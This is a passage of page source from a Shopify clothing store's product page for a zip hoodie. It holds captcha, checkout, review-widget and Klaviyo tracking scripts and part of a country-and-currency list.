n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://samsonathletics.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://samsonathletics.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>




    
    
  
	<link data-href='https://s3.us-east-2.amazonaws.com/ekoma/ekoma.css.gz' rel='stylesheet' type='text/css' media='all' /> <script type="text/javascript">
      try {
        window.EasyGdprSettings = "{\"cookie_banner\":true,\"cookie_banner_cookiename\":\"\",\"cookie_banner_settings\":{\"button_text_color\":{},\"button_color\":{\"opacity\":1,\"hexcode\":\"#f1d600\"},\"banner_text_color\":{},\"pp_url\":\"https:\/\/samsonathletics.co.uk\/pages\/privacy-policy-cookies\",\"banner_color\":{\"hexcode\":\"#383b75\",\"opacity\":1}},\"current_theme\":\"turbo\",\"custom_button_position\":\"\",\"eg_display\":[],\"enabled\":false,\"texts\":{}}";
      } catch (error) {}</script>
  



<!-- BEGIN app block: shopify://apps/lipscore-reviews/blocks/lipscore-init/e89bfb0c-cc26-450f-9297-cec873403986 -->

<script type="text/javascript">
  //<![CDATA[
  window.lipscoreInit = function() {
      lipscore.init({
          apiKey: "dcf85d37e179c24164773349"
      });
  };

  (function() {
      var scr = document.createElement('script'); scr.async = 1;
      scr.src = "//static.lipscore.com/assets/en/lipscore-v1.js";
      document.getElementsByTagName('head')[0].appendChild(scr);
  })();var count = 0;
      function initWidgets() {
          count++;
          try {
              window.lipscore.initWidgets(true);
          } catch (e) { }

          setTimeout(
              function () {
                  initWidgets();
              }, (0.3 * 1000));
      }

      initWidgets();//]]>
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MWkcGp/klaviyo.js?company_id=MWkcGp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Cut Out DHeads Not Carbs Lux Hoodie with Zip",
          ProductID: 7968788807895,
          Categories: ["All product except OCU products","All Products","BRAZEN","Fitness Home Truths","Fitness Home Truths","Men's Clothing","Mens Hoodies","New","New Arrivals","New Releases","RAVENOUS","RIOTOUS","STOIC","STRENGTH","TESTIFY","Women's Clothing","Womens Hoodies"],
          ImageURL: "https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_grande.jpg?v=1685382737",
          URL: "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip",
          Brand: "Samson Athletics",
          Price: "£49.99",
          Value: "49.99",
          CompareAtPrice: "£0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&region_country=GB?return_url=%2F%23k-hub",
    register: "https://shopify.com/9908355151/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "samsonathletics.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Cut Out DHeads Not Carbs Lux Hoodie with Zip",
      category: null,
      imageUrl: "https://samsonathletics.co.uk/cdn/shop/files/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered_grande.jpg?v=1685382737",
      id: "7968788807895",
      link: "https://samsonathletics.co.uk/products/copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip",
      variants: [
        
          {
            id: "43833381716183",
            
            imageUrl: null,
            
            price: "4999",
            currency: "GBP",
            availableForSale: true,
            title: "Small - 34\/36\"",
          },
        
          {
            id: "43833381748951",
            
            imageUrl: null,
            
            price: "4999",
            currency: "GBP",
            availableForSale: true,
            title: "Medium - 38\/40\"",
          },
        
          {
            id: "43833381781719",
            
            imageUrl: null,
            
            price: "4999",
            currency: "GBP",
            availableForSale: true,
            title: "Large - 42\/44\"",
          },
        
          {
            id: "43833381814487",
            
            imageUrl: null,
            
            price: "4999",
            currency: "GBP",
            availableForSale: true,
            title: "X-Large - 46\/48\"",
          },
        
          {
            id: "43833381847255",
            
            imageUrl: null,
            
            price: "4999",
            currency: "GBP",
            availableForSale: true,
            title: "XX-Large - 50\/52\"",
          },
        
          {
            id: "43833381880023",
            
            imageUrl: null,
            
            price: "4999",
            currency: "GBP",
            availableForSale: true,
            title: "XXX-Large - 54\/57\"",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'GB',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AZ',
              name: 'Azerbaijan',
              currency_code: 'AZN'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BD',
              name: 'Bangladesh',
              currency_code: 'BDT'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BJ',
              name: 'Benin',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BT',
              name: 'Bhutan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BW',
              name: 'Botswana',
              currency_code: 'BWP'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IO',
              name: 'British Indian Ocean Territory',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BN',
              name: 'Brunei',
              currency_code: 'BND'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BF',
              name: 'Burkina Faso',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'BI',
              name: 'Burundi',
              currency_code: 'BIF'
            },
          
            {
              iso_code: 'KH',
              name: 'Cambodia',
              currency_code: 'KHR'
            },
          
            {
              iso_code: 'CM',
              name: 'Cameroon',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CV',
              name: 'Cape Verde',
              currency_code: 'CVE'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'KY',
              name: 'Cayman Islands',
              currency_code: 'KYD'
            },
          
            {
              iso_code: 'CF',
              name: 'Central African Republic',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'TD',
              name: 'Chad',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CX',
              name: 'Christmas Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CC',
              name: 'Cocos (Keeling) Islands',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KM',
              name: 'Comoros',
              currency_code: 'KMF'
            },
          
            {
              iso_code: 'CG',
              name: 'Congo - Brazzaville',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'CD',
              name: 'Congo - Kinshasa',
              currency_code: 'CDF'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'CI',
              name: 'Côte d’Ivoire',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CW',
              name: 'Curaçao',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DJ',
              name: 'Djibouti',
              currency_code: 'DJF'
            },
          
            {
              iso_code: 'DM',
              name: 'Dominica',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EG',
              name: 'Egypt',
              currency_code: 'EGP'
            },
          
            {
              iso_code: 'SV',
              name: 'El Salvador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'GQ',
              name: 'Equatorial Guinea',
              currency_code: 'XAF'
            },
          
            {
              iso_code: 'ER',
              name: 'Eritrea',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SZ',
              name: 'Eswatini',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ET',
              name: 'Ethiopia',
              currency_code: 'ETB'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'TF',
              name: 'French Southern Territories',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GA',
              name: 'Gabon',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GM',
              name: 'Gambia',
              currency_code: 'GMD'
            },
          
            {
              iso_code: 'GE',
              name: 'Georgia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GH',
              name: 'Ghana',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GL',
              name: 'Greenland',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GP',
              name: 'Guadeloupe',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GN',
              name: 'Guinea',
              currency_code: 'GNF'
            },
          
            {
              iso_code: 'GW',
              name: 'Guinea-Bissau',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HT',
              name: 'Haiti',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IQ',
              name: 'Iraq',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IL',
              name: 'Israel',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KZ',
              name: 'Kazakhstan',
              currency_code: 'KZT'
            },
          
            {
              iso_code: 'KE',
              name: 'Kenya',
              currency_code: 'KES'
            },
          
            {
              iso_code: 'KI',
              name: 'Kiribati',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KG',
              name: 'Kyrgyzstan',
              currency_code: 'KGS'
            },
          
            {
              iso_code: 'LA',
              name: 'Laos',
              currency_code: 'LAK'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LS',
              name: 'Lesotho',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LR',
              name: 'Liberia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LY',
              name: 'Libya',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MO',
              name: 'Macao SAR',
              currency_code: 'MOP'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MW',
              name: 'Malawi',
              currency_code: 'MWK'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'ML',
              name: 'Mali',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MQ',
              name: 'Martinique',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'YT',
              name: 'Mayotte',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MN',
              name: 'Mongolia',
              currency_code: 'MNT'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MS',
              name: 'Montserrat',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'MM',
              name: 'Myanmar (Burma)',
              currency_code: 'MMK'
            },
          
            {
              iso_code: 'NA',
              name: 'Namibia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'NR',
              name: 'Nauru',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NC',
              name: 'New Caledonia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NE',
              name: 'Niger',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NU',
              name: 'Niue',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NF',
              name: 'Norfolk Island',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PS',
              name: 'Palestinian Territories',
              currency_code: 'ILS'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PN',
              name: 'Pitcairn Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RE',
              name: 'Réunion',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'RW',
              name: 'Rwanda',
              currency_code: 'RWF'
            },
          
            {
              iso_code: 'WS',
              name: 'Samoa',
              currency_code: 'WST'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ST',
              name: 'São Tomé &amp; Príncipe',
              currency_code: 'STD'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'SN',
              name: 'Senegal',
              currency_code: 'XOF'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'SL',
              name: 'Sierra Leone',
              currency_code: 'SLL'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SX',
              name: 'Sint Maarten',
              currency_code: 'ANG'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SB',
              name: 'Solomon Islands',
              currency_code: 'SBD'
            },
          
            {
              iso_code: 'SO',
              name: 'Somalia',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GS',
              name: 'South Georgia &amp; South Sandwich Islands',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'SS',
              name: 'South Sudan',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'BL',
              name: 'St. Barthélemy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SH',
              name: 'St. Helena',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'KN',
              name: 'St. Kitts &amp; Nevis',
              currency_code: 'XCD'
            },
